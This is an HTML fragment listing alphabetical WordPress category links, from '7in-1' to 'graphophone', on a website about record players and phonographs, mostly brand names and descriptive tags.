	<li class="cat-item cat-item-5357"><a href="https://recordplayerphonograph.com/category/7in-1/" >7in-1</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://recordplayerphonograph.com/category/8-in-1/" >8-in-1</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://recordplayerphonograph.com/category/9-jy/" >9-jy</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://recordplayerphonograph.com/category/9in1/" >9in1</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://recordplayerphonograph.com/category/abox/" >abox</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://recordplayerphonograph.com/category/accutrac/" >accutrac</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://recordplayerphonograph.com/category/acora/" >acora</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://recordplayerphonograph.com/category/acos/" >acos</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://recordplayerphonograph.com/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://recordplayerphonograph.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://recordplayerphonograph.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://recordplayerphonograph.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://recordplayerphonograph.com/category/aiwa/" >aiwa</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://recordplayerphonograph.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://recordplayerphonograph.com/category/alba/" >alba</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://recordplayerphonograph.com/category/aldebaran/" >aldebaran</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://recordplayerphonograph.com/category/all-in-1/" >all-in-1</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://recordplayerphonograph.com/category/allegro/" >allegro</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://recordplayerphonograph.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://recordplayerphonograph.com/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://recordplayerphonograph.com/category/amadana/" >amadana</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://recordplayerphonograph.com/category/amari/" >amari</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://recordplayerphonograph.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://recordplayerphonograph.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://recordplayerphonograph.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://recordplayerphonograph.com/category/anabas/" >anabas</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://recordplayerphonograph.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://recordplayerphonograph.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://recordplayerphonograph.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://recordplayerphonograph.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://recordplayerphonograph.com/category/angelshorn/" >angelshorn</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://recordplayerphonograph.com/category/answer/" >answer</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://recordplayerphonograph.com/category/antinque/" >antinque</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://recordplayerphonograph.com/category/antiqe/" >antiqe</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://recordplayerphonograph.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://recordplayerphonograph.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://recordplayerphonograph.com/category/antiquhmv/" >antiquhmv</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://recordplayerphonograph.com/category/arc-2500/" >arc-2500</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://recordplayerphonograph.com/category/arcam/" >arcam</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://recordplayerphonograph.com/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://recordplayerphonograph.com/category/ariston/" >ariston</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://recordplayerphonograph.com/category/arkrocket/" >arkrocket</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://recordplayerphonograph.com/category/arvin/" >arvin</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://recordplayerphonograph.com/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://recordplayerphonograph.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://recordplayerphonograph.com/category/asmuse/" >asmuse</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://recordplayerphonograph.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://recordplayerphonograph.com/category/astatic/" >astatic</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://recordplayerphonograph.com/category/audak/" >audak</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://recordplayerphonograph.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://recordplayerphonograph.com/category/audio-technica/" >audio-technica</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://recordplayerphonograph.com/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://recordplayerphonograph.com/category/audiotechnica/" >audiotechnica</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://recordplayerphonograph.com/category/audiotronic/" >audiotronic</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://recordplayerphonograph.com/category/audiotronics/" >audiotronics</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://recordplayerphonograph.com/category/aurex/" >aurex</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://recordplayerphonograph.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://recordplayerphonograph.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://recordplayerphonograph.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://recordplayerphonograph.com/category/axpona/" >axpona</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://recordplayerphonograph.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://recordplayerphonograph.com/category/badged/" >badged</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://recordplayerphonograph.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://recordplayerphonograph.com/category/balancing/" >balancing</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://recordplayerphonograph.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://recordplayerphonograph.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://recordplayerphonograph.com/category/basis/" >basis</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://recordplayerphonograph.com/category/bayreuth/" >bayreuth</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://recordplayerphonograph.com/category/bd-202/" >bd-202</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://recordplayerphonograph.com/category/bearmax/" >bearmax</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://recordplayerphonograph.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://recordplayerphonograph.com/category/beatufiul/" >beatufiul</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://recordplayerphonograph.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://recordplayerphonograph.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://recordplayerphonograph.com/category/becareful/" >becareful</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://recordplayerphonograph.com/category/beckley/" >beckley</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://recordplayerphonograph.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://recordplayerphonograph.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://recordplayerphonograph.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://recordplayerphonograph.com/category/beogram/" >beogram</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://recordplayerphonograph.com/category/bermuda/" >bermuda</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://recordplayerphonograph.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://recordplayerphonograph.com/category/bestselling/" >bestselling</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://recordplayerphonograph.com/category/betsey/" >betsey</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://recordplayerphonograph.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://recordplayerphonograph.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://recordplayerphonograph.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://recordplayerphonograph.com/category/blaupunkt/" >blaupunkt</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://recordplayerphonograph.com/category/blows/" >blows</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://recordplayerphonograph.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://recordplayerphonograph.com/category/bogen/" >bogen</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://recordplayerphonograph.com/category/bookoff/" >bookoff</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://recordplayerphonograph.com/category/boone/" >boone</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://recordplayerphonograph.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://recordplayerphonograph.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://recordplayerphonograph.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://recordplayerphonograph.com/category/boytone/" >boytone</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://recordplayerphonograph.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://recordplayerphonograph.com/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://recordplayerphonograph.com/category/brinkmann/" >brinkmann</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://recordplayerphonograph.com/category/bristal/" >bristal</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://recordplayerphonograph.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://recordplayerphonograph.com/category/brown-victrola/" >brown-victrola</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://recordplayerphonograph.com/category/brunswick/" >brunswick</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://recordplayerphonograph.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://recordplayerphonograph.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://recordplayerphonograph.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://recordplayerphonograph.com/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://recordplayerphonograph.com/category/burns/" >burns</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://recordplayerphonograph.com/category/burr/" >burr</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://recordplayerphonograph.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://recordplayerphonograph.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://recordplayerphonograph.com/category/cabinetseparatesreclaimed/" >cabinetseparatesreclaimed</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://recordplayerphonograph.com/category/califone/" >califone</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://recordplayerphonograph.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://recordplayerphonograph.com/category/capehart/" >capehart</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://recordplayerphonograph.com/category/cardboard/" >cardboard</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://recordplayerphonograph.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://recordplayerphonograph.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://recordplayerphonograph.com/category/centrex/" >centrex</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://recordplayerphonograph.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://recordplayerphonograph.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://recordplayerphonograph.com/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://recordplayerphonograph.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://recordplayerphonograph.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://recordplayerphonograph.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://recordplayerphonograph.com/category/chesterton/" >chesterton</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://recordplayerphonograph.com/category/childs/" >child&#039;s</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://recordplayerphonograph.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://recordplayerphonograph.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://recordplayerphonograph.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://recordplayerphonograph.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://recordplayerphonograph.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://recordplayerphonograph.com/category/ck57/" >ck57</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://recordplayerphonograph.com/category/clairtone/" >clairtone</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://recordplayerphonograph.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://recordplayerphonograph.com/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://recordplayerphonograph.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://recordplayerphonograph.com/category/clearclick/" >clearclick</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://recordplayerphonograph.com/category/cm4360/" >cm4360</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://recordplayerphonograph.com/category/cm4550/" >cm4550</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://recordplayerphonograph.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://recordplayerphonograph.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://recordplayerphonograph.com/category/collaro/" >collaro</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://recordplayerphonograph.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://recordplayerphonograph.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://recordplayerphonograph.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://recordplayerphonograph.com/category/columbiaimperial/" >columbia&#039;imperial&#039;</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://recordplayerphonograph.com/category/combi/" >combi</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://recordplayerphonograph.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://recordplayerphonograph.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://recordplayerphonograph.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://recordplayerphonograph.com/category/composition/" >composition</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://recordplayerphonograph.com/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://recordplayerphonograph.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://recordplayerphonograph.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://recordplayerphonograph.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://recordplayerphonograph.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://recordplayerphonograph.com/category/corporation/" >corporation</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://recordplayerphonograph.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://recordplayerphonograph.com/category/cr2405c/" >cr2405c</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://recordplayerphonograph.com/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://recordplayerphonograph.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://recordplayerphonograph.com/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://recordplayerphonograph.com/category/crosley-musician/" >crosley-musician</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://recordplayerphonograph.com/category/cucumber/" >cucumber</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://recordplayerphonograph.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://recordplayerphonograph.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://recordplayerphonograph.com/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://recordplayerphonograph.com/category/dansette/" >dansette</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://recordplayerphonograph.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://recordplayerphonograph.com/category/dbp300/" >dbp300</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://recordplayerphonograph.com/category/decca/" >decca</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://recordplayerphonograph.com/category/decent/" >decent</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://recordplayerphonograph.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://recordplayerphonograph.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://recordplayerphonograph.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://recordplayerphonograph.com/category/delmonica/" >delmonica</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://recordplayerphonograph.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://recordplayerphonograph.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://recordplayerphonograph.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://recordplayerphonograph.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://recordplayerphonograph.com/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://recordplayerphonograph.com/category/dieter/" >dieter</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://recordplayerphonograph.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://recordplayerphonograph.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://recordplayerphonograph.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://recordplayerphonograph.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://recordplayerphonograph.com/category/digitnow/" >digitnow</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://recordplayerphonograph.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://recordplayerphonograph.com/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://recordplayerphonograph.com/category/discassette/" >discassette</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://recordplayerphonograph.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://recordplayerphonograph.com/category/dogfish/" >dogfish</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://recordplayerphonograph.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://recordplayerphonograph.com/category/donny/" >donny</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://recordplayerphonograph.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://recordplayerphonograph.com/category/drexel/" >drexel</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://recordplayerphonograph.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://recordplayerphonograph.com/category/durpower/" >durpower</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://recordplayerphonograph.com/category/dynatron/" >dynatron</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://recordplayerphonograph.com/category/dynavector/" >dynavector</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://recordplayerphonograph.com/category/dynavox/" >dynavox</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://recordplayerphonograph.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://recordplayerphonograph.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://recordplayerphonograph.com/category/easygoproducts/" >easygoproducts</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://recordplayerphonograph.com/category/ebullient/" >ebullient</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://recordplayerphonograph.com/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://recordplayerphonograph.com/category/eklectik/" >eklectik</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://recordplayerphonograph.com/category/elac/" >elac</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://recordplayerphonograph.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://recordplayerphonograph.com/category/electrohome/" >electrohome</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://recordplayerphonograph.com/category/electron/" >electron</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://recordplayerphonograph.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://recordplayerphonograph.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://recordplayerphonograph.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://recordplayerphonograph.com/category/emenee/" >emenee</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://recordplayerphonograph.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://recordplayerphonograph.com/category/emt930/" >emt930</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://recordplayerphonograph.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://recordplayerphonograph.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://recordplayerphonograph.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://recordplayerphonograph.com/category/espoir/" >espoir</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://recordplayerphonograph.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://recordplayerphonograph.com/category/everett/" >everett</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://recordplayerphonograph.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://recordplayerphonograph.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://recordplayerphonograph.com/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://recordplayerphonograph.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://recordplayerphonograph.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://recordplayerphonograph.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://recordplayerphonograph.com/category/fancyrabbit/" >fancyrabbit</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://recordplayerphonograph.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://recordplayerphonograph.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://recordplayerphonograph.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://recordplayerphonograph.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://recordplayerphonograph.com/category/fidelity/" >fidelity</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://recordplayerphonograph.com/category/filmmaking/" >filmmaking</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://recordplayerphonograph.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://recordplayerphonograph.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://recordplayerphonograph.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://recordplayerphonograph.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://recordplayerphonograph.com/category/fisher-price/" >fisher-price</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://recordplayerphonograph.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://recordplayerphonograph.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://recordplayerphonograph.com/category/fluance/" >fluance</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://recordplayerphonograph.com/category/fons/" >fons</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://recordplayerphonograph.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://recordplayerphonograph.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://recordplayerphonograph.com/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://recordplayerphonograph.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://recordplayerphonograph.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://recordplayerphonograph.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://recordplayerphonograph.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://recordplayerphonograph.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://recordplayerphonograph.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://recordplayerphonograph.com/category/gakken/" >gakken</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://recordplayerphonograph.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://recordplayerphonograph.com/category/garrard/" >garrard</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://recordplayerphonograph.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://recordplayerphonograph.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://recordplayerphonograph.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://recordplayerphonograph.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://recordplayerphonograph.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://recordplayerphonograph.com/category/gerrard/" >gerrard</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://recordplayerphonograph.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://recordplayerphonograph.com/category/gira/" >gira</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://recordplayerphonograph.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://recordplayerphonograph.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://recordplayerphonograph.com/category/goldring/" >goldring</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://recordplayerphonograph.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://recordplayerphonograph.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://recordplayerphonograph.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://recordplayerphonograph.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://recordplayerphonograph.com/category/gramophone/" >gramophone</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://recordplayerphonograph.com/category/gramovox/" >gramovox</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://recordplayerphonograph.com/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://recordplayerphonograph.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://recordplayerphonograph.com/category/graphophone/" >graphophone</a>
</li>
